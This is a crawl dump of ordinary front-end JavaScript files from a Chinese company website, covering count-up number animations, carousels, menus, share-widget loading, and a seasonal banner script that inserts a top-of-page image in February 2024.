$.fn.countTo.defaults = {
    from: 0,
    to: 0,
    speed: 1000,
    refreshInterval: 100,
    decimals: 0,
    formatter: formatter,
    onUpdate: null,
    onComplete: null
};
function formatter(b, a) {
    return b.toFixed(0)
}
$("#count-number").data("countToOptions", {
    formatter: function(b, a) {
        return b.toFixed(0).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
    }
});

//开始执行
//$(".numtimer").each(count);
function count(a) {
    var b = $(this);
    a = $.extend({},
    a || {},
    b.data("countToOptions") || {});
    b.countTo(a)
};

--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/index.js
body_size: 4637
content:

$(function(){


    jQuery(".view").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:3});
    //jQuery(".sun").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});

    $(".xwzx-content li .img:even").css('float','right');
    $(".xwzx-content li .text:even").css('float','left');

    //jQuery(".banner-conten").slide({ mainCell:".bd ul",effect:"fold",autoPlay:true,delayTime:200 });
    jQuery(".banner-conten").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:"<li></li>",effect:"left",autoPlay:true});

    jQuery(".sun").slide({titCell:".hd ul",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:5});


    $(".nav ul li").last().css('background','none');

    jQuery(".h-banner-list").slide({ titCell: ".hd ul", mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, vis: 3 });
    

    jQuery(".team-c").slide({mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,vis:2});

    jQuery(".news-list").slide({titCell:".hd",mainCell:".bd ul",autoPage:true,effect:"left",autoPlay:true,scroll:1,vis:2});



    jQuery(".xwzxxq-c-r").slide({mainCell:".bd .ulWrap",autoPage:false,effect:"leftLoop",autoPlay:true});


    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];


    (function () {
        $(window).scroll(onScroll);
        onScroll();
        $(".numtimer").data('isShow', false);
        function onScroll() {
            var scrollTop = $(window).scrollTop();
            $(".numtimer").each(function () {
                if (scrollTop < $(this).offset().top && scrollTop > $(this).offset().top - $(window).height() + $(this).height()) {
                    if (!$(this).data('isShow')) {
                        $(this).each(count);
                        $(this).data('isShow', true);
                    }
                } else {
                    $(this).data('isShow', false);
                }
            });
            if (scrollTop > 800) {
                $(".hd726").css('display', 'block');
            }
        }
    })();
    

    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        spaceBetween: 0,
        loop: true,
        autoplay: 4000,
        speed : 800,
        autoplayDisableOnInteraction : false,
    });

    var swiper2 = new Swiper('.swiper-container1', {
        pagination: '.swiper-pagination1',
        paginationClickable: true,
        spaceBetween: 10,
        loop: true,
        autoplay: 4000,
        speed : 800,
        autoplayDisableOnInteraction : false,
        slidesPerView :3
    });




    $(".cd").click(function (){
        $(".two-navM").show(500);
        $('.zz').show(500);
        $('body').css("position","fixed");
        $('body').css("left","0");
        $('body').css("width","100%");
    });
    $('.zz').click(function () {
        $(this).hide(500);
        $(".two-navM").hide(500);
        $('body').css("position","static");
        $('body').css("left","auto");
        $('body').css("width","auto");
    })
    $('.close').click( function () {
        $('.zz').css('display', 'none');
        $(".two-navM").css('display', 'none');
        $('body').css("position","static");
        $('body').css("left","auto");
        $('body').css("width","auto");
    })


    $(".hd726 .a2").click(function () {
        $('html,body').animate({scrollTop: '0px'}, 500);
        return false;
    });



    


    var lis = document.querySelectorAll('.fw ul li');
    var fw = document.querySelector('.fw')
    var list = document.querySelector('.fw ul');
    $('.fw a').click(function () {
        $('.fw ul').slideToggle();
        for (var i = 0; i < lis.length; i++) {
            lis[i].onclick = function () {
                list.style.display = 'none';
                $('.fw span').html(this.innerHTML);
            }
        }
    });


});

window.onload = function () {
    console.log(jQuery(".mail-b li").width());
    jQuery(".mail-b").slide({ mainCell: ".bd ul", autoPage: true, effect: "left", autoPlay: true, scroll: 1, vis: 4 });
};







































--- FILE ---
content_type: application/javascript
request_url: http://gfhf.nmqq.net/hf.js?v=20240122
body_size: 1293
content:
(function () {
    var imgHeight = 600; //图片高度
    // 创建新的HTML字符串
    var newHTML = '<div id="xnTopBanner" style="display:none;height:0;overflow:hidden;position: relative;left: 0;top: 0;width: 100%;z-index:9999999;">\
                <img src="http://gfhf.nmqq.net/hf.jpg" alt="" style="position:absolute;left:0%;width:100%;height:600px;z-index:-1;max-width:100%;">\
              </div>';
    var adBanner;
    // 开始2秒的展开动画
    function startExpand() {
        var currentHeight = 0;
        var expandInterval = setInterval(function () {
            if (currentHeight < imgHeight) { // 假设目标高度为600px
                currentHeight += 10; // 每次增加10px的高度
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(expandInterval); // 当达到最大高度时清除定时器
                setTimeout(startCollapse, 5000); // 等待5秒后开始收缩动画
            }
        }, 20); // 每20毫秒更新一次高度，以模拟平滑过渡
    }

    function startCollapse() {
        var currentHeight = parseInt(adBanner.style.height);
        var collapseInterval = setInterval(function () {
            if (currentHeight > 0) {
                currentHeight -= 10;
                adBanner.style.height = currentHeight + 'px';
            } else {
                clearInterval(collapseInterval); // 当高度变为0时清除定时器
                adBanner.style.height = '0px'; // 为了保险起见再次设置为0
            }
        }, 20);
    }

    function startpageload() {
        // 将HTML字符串转换为DOM节点
        var hfFixedDiv = document.createElement('div');
        hfFixedDiv.innerHTML = newHTML;

        // 获取body元素并插入新创建的div到body顶部
        var body = document.body;
        if (body != null) {
            if (body.firstChild) {
                body.insertBefore(hfFixedDiv, body.firstChild);
            } else {
                body.appendChild(hfFixedDiv);
            }
            // 获取广告横幅元素
            adBanner = document.getElementById("xnTopBanner");
            // 设置初始状态
            adBanner.style.display = "block";
            startExpand(); // 立即启动展开动画
        } else {
            setTimeout(function () {
                startpageload();
            }, 100);
        }
    }

    // 判断是否为2023 2月份 月份0-11 0表示1月
    var now = new Date();
    if (now.getFullYear() === 2024 && now.getMonth() === 1) {
        // 判断日期是否在2月1日到2月14日之间
        var isWithinRange = (now.getDate() >= 1 && now.getDate() <= 24);
        if (isWithinRange) {
            startpageload();
        }
    }
})();


--- FILE ---
content_type: application/javascript
request_url: http://senhaijs.com/Resources/js/peizhi.js
body_size: 5829
content:

/* 十年前鲜衣怒马李逍遥，十年后锦衣夜行梅长苏 -----左中秋*/




window.onload = function(){
	//IE7分页去阴影
	$("#AspNetPager1 a").removeAttr("disabled");
	//返回顶部
	$(".to_top").click(function () {$('html,body').animate({ scrollTop: '0px' }, 500); return false;});
};
//===================分割线===================
$(function(){
//表单选择 当获取光标时会把原先的value清除，离开时如果没有改变会回复原先的value
	$(".input").focus(function () {
			if ($(this).val() == "" || $(this).val() == this.defaultValue) {
				$(this).attr('cont',$(this).val())
				$(this).attr("value", "");
			}
	});
	$(".input").blur(function () {
		if ($(this).attr("date") == undefined) {
			if ($(this).val() == "" || $(this).val() == $(this).attr("cont")) {
				$(this).attr("value", $(this).attr("cont"));
			}
		}
	});
});
//===================分割线===================
    //放大放小
    num = $("#contentText").attr("size");
    function fangda(){
        num++;
        if(num > 18){
            num = 18;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }
    function suoxiao(){
        num--;
        if(num < 12){
            num = 12;
        }
        $("#contentText").css({"font-size":num+'px',"line-height":"1.8em"});
        $("#contentText").find("*").css({"font-size":num+'px',"line-height":"1.8em"});
    }


//===================分割线===================
function doZoom(size) {
//大中小
	var zoom = document.all ? document.all['Zoom'] : document.getElementById('Zoom');
	$("#Zoom").find("*").css({ "font-size": size + "px" });
	$("#Zoom").css({ "font-size": size + "px" });
}
//===================分割线===================
function SetHome(url){
//设为首页
  if (document.all) {
	  document.body.style.behavior='url(#default#homepage)';
		 document.body.setHomePage(url);
  }else{
	  alert("您好，您的浏览器不支持自动设置页面为首页功能，请您手动在浏览器里设置该页面为首页！");
  }};
function AddFavorite(sURL, sTitle) {
//加入收藏
  sURL = encodeURI(sURL);
  try {
	  window.external.addFavorite(sURL, sTitle);
  } catch (e) {
	  try {
		  window.sidebar.addPanel(sTitle, sURL, "");
	  } catch (e) {
		  alert("加入收藏失败，请使用Ctrl+D进行添加，或手动在浏览器里进行设置。");}}};
//===================分割线===================
//控制ul的li的margin的JQ选项
  //cg_margin_rightnone系列为margin-right:0px;
  //cg_margin_topnone系列为margin-top:0px;
$(document).ready(function(e) {
$(".cg_margin_rightno12 li").each(function(index, element) {if(($(this).index()+1)%12==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno11 li").each(function(index, element) {if(($(this).index()+1)%11==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno10 li").each(function(index, element) {if(($(this).index()+1)%10==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno9 li").each(function(index, element) {if(($(this).index()+1)%9==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno8 li").each(function(index, element) {if(($(this).index()+1)%8==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno7 li").each(function(index, element) {if(($(this).index()+1)%7==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno6 li").each(function(index, element) {if(($(this).index()+1)%6==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno5 li").each(function(index, element) {if(($(this).index()+1)%5==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno4 li").each(function(index, element) {if(($(this).index()+1)%4==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno3 li").each(function(index, element) {if(($(this).index()+1)%3==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_rightno2 li").each(function(index, element) {if(($(this).index()+1)%2==0){$(this).addClass('cg_margin_rightno');}});
$(".cg_margin_topno12 li:lt(12)").addClass('cg_margin_topno');
$(".cg_margin_topno11 li:lt(11)").addClass('cg_margin_topno');
$(".cg_margin_topno10 li:lt(10)").addClass('cg_margin_topno');
$(".cg_margin_topno9 li:lt(9)").addClass('cg_margin_topno');
$(".cg_margin_topno8 li:lt(8)").addClass('cg_margin_topno');
$(".cg_margin_topno7 li:lt(7)").addClass('cg_margin_topno');
$(".cg_margin_topno6 li:lt(6)").addClass('cg_margin_topno');
$(".cg_margin_topno5 li:lt(5)").addClass('cg_margin_topno');
$(".cg_margin_topno4 li:lt(4)").addClass('cg_margin_topno');
$(".cg_margin_topno3 li:lt(3)").addClass('cg_margin_topno');
$(".cg_margin_topno2 li:lt(2)").addClass('cg_margin_topno');
//公用hover显示隐藏JQ
    //h1 标题滚动
    (function() {
        if ($('.ql_h_animate').length > 0) {
            var hbtr_top = $('.ql_h_animate').offset().top - 100;
            var timerx = setTimeout(function(){
                $('html,body').animate({ scrollTop: hbtr_top+'px' }, 800); return false;
            },400);
            $(window).on('mousewheel DOMMouseScroll', function() {
                clearTimeout(timerx);
                $('html, body').stop(true);
            });
        }
    })();
    //
    $('.ql_hyxwb li:odd').addClass('ql_hyxwbodd');
    //获取焦点
    //首页banner图开始
    jQuery(".zz_lunbo").slide({titCell:".hd ul",mainCell:".bd ul",autoPlay:true,effect:"left",autoPage:"<li></li>"});
    //子页banner图开始
    jQuery(".dy_lunbo").slide({titCell:".hd ul",mainCell:".bd ul",autoPlay:true,effect:"left",autoPage:"<li></li>"});
});